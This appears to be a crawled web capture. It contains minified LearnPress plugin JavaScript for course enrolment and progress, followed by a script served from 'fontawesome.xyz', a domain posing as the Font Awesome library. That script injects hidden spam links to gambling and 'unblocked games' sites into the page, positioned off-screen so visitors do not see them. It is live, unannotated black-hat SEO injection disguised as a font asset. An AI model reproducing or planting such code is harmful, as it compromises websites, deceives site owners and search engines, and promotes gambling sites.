class="lp-enroll-notice error">'.concat(n.t0.message&&n.t0.message,"</div>");case 23:case"end":return n.stop()}}),n,null,[[1,20]])})));return function(e,t){return n.apply(this,arguments)}}();e.addEventListener("submit",(function(t){t.preventDefault();var r=e.querySelector("input[name=purchase-course]").value,o=e.querySelector("button.button-purchase-course");o.classList.add("loading"),o.disabled=!0,n(r,o)}))})),_(),function(){var e=document.querySelectorAll(".lp-course-progress-wrapper");if(e.length){if("IntersectionObserver"in window){var t=new IntersectionObserver((function(e,r){e.forEach((function(e){if(e.isIntersecting){var r=e.target;setTimeout((function(){n(r)}),600),t.unobserve(r)}}))}));m(e).map((function(e){return t.observe(e)}))}var n=function(){var e=b(regeneratorRuntime.mark((function e(t){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,wp.apiFetch({path:"lp/v1/lazy-load/course-progress",method:"POST",data:{courseId:lpGlobalSettings.post_id||"",userId:lpGlobalSettings.user_id||""}});case 2:n=e.sent,r=n.data,t.innerHTML=r;case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}}(),null!=(t=document.querySelector("form.continue-course"))&&function(){var e=b(regeneratorRuntime.mark((function e(t){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,wp.apiFetch({path:"lp/v1/courses/continue-course",method:"POST",data:{courseId:lpGlobalSettings.post_id||"",userId:lpGlobalSettings.user_id||""}});case 2:return n=e.sent,e.abrupt("return",n);case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()(t).then((function(e){"success"===e.status&&(t.style.display="block",t.action=e.data)})),p.a.init()}))},3:function(e,t){e.exports=window.wp.element},5:function(e,t){e.exports=window.wp.url},6:function(e,t,n){"use strict";var r=n(2),o=(jQuery,{elBtnFinishCourse:null,elBtnCompleteItem:null,init:function(){r.a.init()&&void 0!==lpGlobalSettings&&"yes"===lpGlobalSettings.option_enable_popup_confirm_finish&&(this.elBtnFinishCourse=document.querySelectorAll(".lp-btn-finish-course"),this.elBtnCompleteItem=document.querySelector(".lp-btn-complete-item"),this.elBtnCompleteItem&&this.elBtnCompleteItem.addEventListener("click",(function(e){e.preventDefault();var t=e.target.closest("form");r.a.elLPOverlay.show(),r.a.setTitleModal(t.dataset.title),r.a.setContentModal('<div class="pd-2em">'+t.dataset.confirm+"</div>"),r.a.callBackYes=function(){t.submit()}})),this.elBtnFinishCourse&&this.elBtnFinishCourse.forEach((function(e){return e.addEventListener("click",(function(e){e.preventDefault();var t=e.target.closest("form");r.a.elLPOverlay.show(),r.a.setTitleModal(t.dataset.title),r.a.setContentModal('<div class="pd-2em">'+t.dataset.confirm+"</div>"),r.a.callBackYes=function(){t.submit()}}))})))}});t.a=o},8:function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return a}));var i=jQuery,a=(lodash.throttle,function(){var e=document.querySelector("#sidebar-toggle");e&&(i(window).innerWidth()<=768||LP.Cookies.get("sidebar-toggle")?e.setAttribute("checked","checked"):e.removeAttribute("checked"),document.querySelector("#popup-course").addEventListener("click",(function(e){var t;"sidebar-toggle"===e.target.id&&(LP.Cookies.set("sidebar-toggle",!!e.target.checked),t=LP.Cookies.get("sidebar-toggle"),i("body").removeClass("lp-sidebar-toggle__open"),i("body").removeClass("lp-sidebar-toggle__close"),t?i("body").addClass("lp-sidebar-toggle__close"):i("body").addClass("lp-sidebar-toggle__open"))}))),i("#learn-press-course-curriculum").find(".section-desc").each((function(e,t){var n=i('<span class="show-desc"></span>').on("click",(function(){r.toggleClass("c")})),r=i(t).siblings(".section-title").append(n)})),i(".section").each((function(){var e=i(this);e.find(".section-left").on("click",(function(){var t=e.toggleClass("closed").hasClass("closed"),n=LP.Cookies.get("closed-section-"+lpGlobalSettings.post_id)||[],o=parseInt(e.data("section-id")),i=n.findIndex((function(e){return e==o}));t?n.push(parseInt(e.data("section-id"))):n.splice(i,1),LP.Cookies.remove("closed-section-(.*)"),LP.Cookies.set("closed-section-"+lpGlobalSettings.post_id,r(new Set(n)))}))}))})}});

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/12.js
body_size: 200
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="фрибеты" class="by">фрибеты</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
